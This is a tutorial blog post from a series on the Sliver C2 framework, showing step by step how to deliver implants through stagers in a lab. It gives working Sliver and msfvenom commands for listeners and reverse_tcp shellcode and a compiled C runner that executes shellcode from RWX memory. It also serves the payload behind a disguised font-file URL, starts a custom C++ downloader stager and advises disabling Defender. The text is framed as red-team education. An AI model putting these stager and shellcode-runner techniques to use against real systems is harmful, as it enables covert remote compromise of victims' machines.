Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (v1.5.16). For an overview: click here.
Introduction
Sliver C2 implants will often be delivered with a small script or program called a “stager”. Such a program downloads implant shellcode from a remote location, such as the C2 server, and then runs the shellcode. At first sight, this sounds unnecessarily complicated. Why not execute the implant directly instead of a stager? There are several why you might want to do that.
Sliver implants are written in Go and Go binaries are known to be huge. My personal experience is that you never get anything below 2MB out of the Go compiler, even if all you do is Hello World. Sliver implants are packed with features, so expect them to be 10MB, probably bigger in the future. A stager can be only a few KBs or even just a short script. While size does not matter to much anymore in computing these days, it still makes it considerably harder to hide an implant somewhere.
Sliver implants provide some basic obfuscation but they are not designed for AV or EDR evasion. In my previous posts on Sliver, I’ve recommended to disable all AV, since every EXE Sliver compiles will be blocked by Defender. Thus, you need another program to take care of AV before loading the implant anyways. This program could be your stager.
The way stagers work in Sliver is fairly simple (c.f. official docs). First you create a “profile”, which is basically a definition of an implant configuration. I’ve used them before here. Given a profile, you create a “stage listener” for it, which will serve the implant shellcode. The listener can serve it via a plain TCP connection or via HTTP(S). Finally, all that’s left is to download the shellcode and run it where you want it to run. That’s the hard part.
Sliver can itself generate stagers, which are very small pieces of shellcode communicating with your stage listener. You may be able to deliver such shellcode with an exploit, or make it part of yet another program that just loads and executes it. The latter is what I’ll demonstrate below.
The alternative is to just develop your own stager. This is not as hard as it may sound since the staging protocol is very simple. TCP stage listeners serve the size of the shellcode in the first 4 bytes, then send the shellcode. The HTTP and HTTPS stage listeners just send the shellcode in the HTTP response body. Should not be too hard to build a client for that. Below, I’ll show three examples for custom stagers connecting to an HTTP listener, written in C++, C# and PowerShell.
Preparations
All experiments below were done in a lab environment. Posts 1 to 5 show how I created it. For this post, the details don’t matter too much. What you need to know is this. There is:
- a target running Windows which we want to infect (192.168.122.32)
- a Sliver C2 server generating implant shellcode and running stage listeners (192.168.122.111 / sliver.labnet.local)
- a proxy server running Squid and a DNS service to resolve domain names in the lab (192.168.122.185)
Getting started with stagers
We start with a very simple example.
Let’s serve an mTLS implant.
The first step is to generate the profile, which we do on the C2 server after connecting to Sliver.
With the command seen below, you get one for an mTLS implant in 64 bit shellcode format.
--skip-symbols disables obfuscation, which speeds up the build (AV is off, so why care ¯\_(ツ)_/¯)
sliver >  profiles new --mtls sliver.labnet.local --skip-symbols --format shellcode --arch amd64 win64

[*] Saved new implant profile win64

sliver > profiles

 Profile Name   Implant Type   Platform        Command & Control                     Debug   Format      Obfuscation   Limitations
============== ============== =============== ===================================== ======= =========== ============= =============
 win64          session        windows/amd64   [1] mtls://sliver.labnet.local:8888   false   SHELLCODE   disabled
The reason we do all of this is to get an mTLS session in the end. Before we get lost in the details and forget about that, it’s better to start the listener now:
sliver > mtls

[*] Starting mTLS listener ...
[*] Successfully started job #1

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    mtls   tcp        8888
The other listener we need is the stage listener.
You can start it with the stage-listener command.
It want’s to know it’s URL and the implant profile which should be served by it.
When you started it, confirm with jobs that everything runs as expected:
sliver > stage-listener --url tcp://sliver.labnet.local:8443 --profile win64

[*] No builds found for profile win64, generating a new one
[*] Job 2 (tcp) started

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    mtls   tcp        8888
 2    TCP    tcp        8443
Now it’s time to create the stager.
This is done with generate stager.
Similar to Metasploit, you define a local host and port to tell it where the stage listener is.
Below, I also specify that the result should be 64 bit shellcode.
Here is the command and it’s arguments:
sliver > generate stager --lhost sliver.labnet.local --lport 8443 --arch amd64 --format c --save /tmp

[*] Sliver implant stager saved to: /tmp/SOLID_TOSSER
The source code
for this command suggests that it is little more than a wrapper for
msfvenom. Under the hood, this function
is called which generates a windows/x64/meterpreter/reverse_tcp stager.
You can follow the Sliver logs on the C2 server at /root/.sliver/logs/sliver.log
to see exactly which arguments are passed to msfvenom. For example,
the command above creates logs like this:
┌──(root㉿kali)-[~]
└─# tail -f /root/.sliver/logs/sliver.log
...
INFO[2022-09-08T22:21:09+02:00] [sliver/server/msf/msf.go:195] msfvenom [--platform windows --arch x64 --format c --payload windows/x64/meterpreter/reverse_tcp LHOST=192.168.122.111 LPORT=8443 EXITFUNC=thread]
INFO[2022-09-08T22:21:17+02:00] [sliver/server/msf/msf.go:202] /usr/bin/msfvenom --platform windows --arch x64 --format c --payload windows/x64/meterpreter/reverse_tcp LHOST=192.168.122.111 LPORT=8443 EXITFUNC=thread
INFO[2022-09-08T22:21:17+02:00] [github.com/grpc-ecosystem/[email protected]/logging/logrus/options.go:211] finished unary call with code OK
...
An interesting observation is that even though you can specify a DNS name for --lhost,
the stager will only connect to the hardcoded IP as resolved by the C2 server
during stager generation. The LHOST passed to msfvenom above was 192.168.122.111.
After this short detour into the internals of Sliver, it’s time to have a look at the result. We have some brand-new shellcode in C format:
└─$ cat /tmp/SOLID_TOSSER
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
...
"\xff\xe7\x58\x6a\x00\x59\xbb\xe0\x1d\x2a\x0a\x41\x89\xda\xff"
"\xd5";
My first thought: what am I supposed to do with that? How do I get something I can double-click?
Subsequently I’ve played a bit with the --format argument and all I ever got was shellcode.
This one is not for script kiddies. You really have to do the job yourself.
Time to build something that runs the code:
The smallest possible program I’m aware of to get the job done is this,
which I’ve put into a file runner.c (on the C2 server):
#include "windows.h"

int main()
{
    unsigned char shellcode[] =
    "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
    "\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
    ...
    "\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
    "\xff\xe7\x58\x6a\x00\x59\xbb\xe0\x1d\x2a\x0a\x41\x89\xda\xff"
    "\xd5";


    void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof shellcode);
    ((void(*)())exec)();

    return 0;
}
This program does three things.
First it calls a function VirtualAlloc,
which allocates memory within the current process and returns the memory address (exec).
With the call above, we tell it to allocate exactly as much memory as we need for the shellcode (sizeof shellcode).
The last of the arguments (PAGE_EXECUTE_READWRITE) is a memory protection constant (0x40) and means
that we can read and write to this part of the memory and execute it as code
(Microsoft Docs).
The next step is to copy the shellcode into this memory region.
This is what the function memcpy does.
It copies to a destination (exec) from a source (shellcode) and you have to tell it how many bytes (sizeof shellcode).
Finally, the rather cryptic line ((void(*)())exec)(); casts exec into a function pointer and calls it.
The effect of that is that the programs jumps to the shellcode at exec.
Almost there. We have to compile it.
MinGW should be installed with Sliver, so on the C2 server you should be able to do this:
x86_64-w64-mingw32-gcc -o runner.exe runner.c.
Now we have something to double-click!
To see the runner in action, transfer it to the target Windows host, ensure Microsoft Defender is off and run it.

The session should appear in Sliver, which confirms that the stager did it’s job:
[*] Session 282c3e4d FAR_EYE - 192.168.122.32:49928 (DESKTOP-2CNJ1IR) - windows/amd64 - Thu, 08 Sep 2022 21:59:20 CEST

sliver > sessions

 ID         Transport   Remote Address         Hostname          Username   Operating System   Health
========== =========== ====================== ================= ========== ================== =========
 282c3e4d   mtls        192.168.122.32:49928   DESKTOP-2CNJ1IR   tester     windows/amd64      [ALIVE]
If you leave Wireshark running while doing all this, you can see how the stager downloads the Sliver C2 shellcode. This was the TCP connection to port 8443 of the C2 server, where the stage listener was waiting:

You can see that all sorts of readable strings were transmitted as part of the data, among them well-known ones
like AmsiScanBuffer. AVs or Firewalls would not like to see that.

Anyways, looking forward, you can see another connection shortly after, this time port 8888 of the C2 server.
A DNS query for sliver.labnet.local happened right before that.
All this suggests that this is the implant establishing the mTLS C2 connection:
This was it for the basic stager example.
Custom stagers
Since we had to write our own code anyways, why not go all in on customization and write stagers from scratch? This gives the greatest degree of control over what is going on while Sliver is loaded. The Sliver wiki provides some information on custom stagers and even C# code samples to users get started. Here, I’ll provide a few samples more, written in C++, C# and PowerShell.
Writing custom stagers can make a lot of sense if you want to load implant shellcode via HTTP. For example, the target machine may be forced through a web proxy for internet access. Or you may be worried that a plain TCP connection to an IP address is too suspicious.
All you have to do to serve stages via HTTP is to specify this as a protocol in the URL.
The listener will then serve shellcode for all requests to URLs ending on the stager_file_ext setting
defined in the HTTP C2 options,
located at /root/.sliver/configs/http-c2.json. By default, the value is .woff.
See also
a previous post
for a discussion of the options.
Now connect to Sliver on the C2 server, kill the old TCP listener (with jobs --kill 2)
and run a new HTTP listener with a URL scheme http:// (of course you could use https:// as well):
sliver > stage-listener --url http://sliver.labnet.local:80 --profile win64

[*] No builds found for profile win64, generating a new one
[*] Job 3 (http) started

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    mtls   tcp        8888
 3    http   tcp        80
To test the stage listener, just download the shellcode with wget
and convince yourself that everything works as expected.
You can request any path as long as it ends on .woff.
A value such as /fontawesome.woff may look innocent at first sight,
so I’ll use it from now on:
┌──(kali㉿kali)-[~]
└─$ wget -q http://localhost:80/fontawesome.woff

┌──(kali㉿kali)-[~]
└─$ cat fontawesome.woff| xxd | head -n 5
00000000: 4883 e4f0 4883 c408 e880 f77a 0080 f77a  H...H......z...z
00000010: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000020: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000030: 0000 0000 0000 0000 0000 0000 00a0 52d2  ..............R.
00000040: 55f6 a322 83f7 9a15 705a 2f9a 5f79 dfc1  U.."....pZ/._y..
Indeed, this stage listener just returns the shellcode in the HTTP response body. It should be straightforward to build clients. Here is how to build stagers in three different ways, C++, C# and PowerShell.
As for proxy awareness, all three stagers use a proxy configured in the system settings without any further configuration. I’ve tested it with my proxy configuration shown in a previous post.
C++ stager
For the C++ stager, the plan is to use the WinInet library for HTTP requests, then apply the same code we’ve seen above to execute shellcode. Arguments for or against WinInet can be found here. If you wanted to avoid it, a minimal standalone library like cpp-httplib you be swapped in.
While cross-compiling the stagers is probably within the realm of possibility, it’s best to develop Windows programs on Windows. My experience is that Windows and Visual Studio make things a lot easier. To avoid spinning up yet another development VM, I’d recommend to just reuse the Windows target as a development machine. You may want to create an exclusion for a folder in Defender to make sure it does not delete your Visual Studio workspace.
For this post, I’ve installed Visual Studio 2022. I’m sure you know how to to that. During installation, add the “Desktop Development with C++” feature, then switch to “Individual Components” in the VS installer and ensure the following components are also installed:
- “MSVC v143 – VS 2022 C++ x64/x86 build tools (latest)”
- “C++ MFC for v143 build tools (x86 & x64)”
- “C++ ATL for v143 build tools (x86 & x64)”
These instructions are specific to Visual Studio 2022. If you use Visual Studio 2019 or 2017, try replacing v143 with v142 or 141 respectively and it may work.
Time to write the code. The skeleton looks like this:
struct Shellcode {
	byte* data;
	DWORD len;
};

Shellcode Download(LPCWSTR host, INTERNET_PORT port);
void Execute(Shellcode shellcode);

int main() {
